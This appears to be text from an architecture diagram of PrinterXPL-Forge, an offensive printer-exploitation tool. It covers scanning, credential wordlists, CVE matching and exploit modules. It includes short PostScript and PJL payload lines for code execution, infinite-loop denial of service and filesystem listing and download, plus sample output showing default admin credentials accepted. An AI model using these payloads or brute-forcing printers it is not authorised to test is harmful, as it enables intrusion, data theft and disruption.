 PrinterXPL-Forge
User command
printerxpl-forge.py
192.168.1.100 --scan
--wordlist creds.txt
CLI / TUI Menu
• Interactive guided menu
• --scan / --exploit / --report
• Session persistence
• Next-step hints & history
Connector
RAW :9100 · IPP :631
HTTP/S :80 / :443 · SMB :445
SNMP :161 · FTP :21
LPD :515 · Telnet :23 · WSD
Language Engine
PJL
PostScript
PCL
ESC/P
Fuzzer / PoC Sender
CVE Engine
• NVD API live lookup
• 50+ CVEs offline
• Auto exploit match
• ML fingerprinting
• Banner grabber
• SNMP / HTTP probe
• scikit-learn model
• CVSS scoring
Modules
93 modules total
23 ExploitDB
19 Metasploit
51 Research
JSON reporter
CVE mapping
HTML export
Result
[+] HP LaserJet M404n
CVE-2021-39237
edb-hp-jetdirect
[+] admin:admin OK
[i] NVRAM readable
[i] PJL FS enabled
PostScript / PJL Payloads
(%stdin)(r) file cvx exec
{ } loop (infinite loop DoS)
currentfile eexec
PJL Request → Printer
@PJL INFO ID
@PJL FSDIRLIST NAME="0:\" ENTRY=1
@PJL FSDOWNLOAD FORMAT:BINARY
PJL Response ← Printer
HP LaserJet Pro M404n
PostScript TYPE=DIR PJL TYPE=DIR
webServer TYPE=DIR saveDevice TYPE=DIR
IPP / HTTP Exchange
POST /ipp/print HTTP/1.1
Content-Type: application/ipp
GET /hp/device/InternalPages/Index.htm
Author: André Henrique (@mrhenrike) | União Geek — https://github.com/Uniao-Geek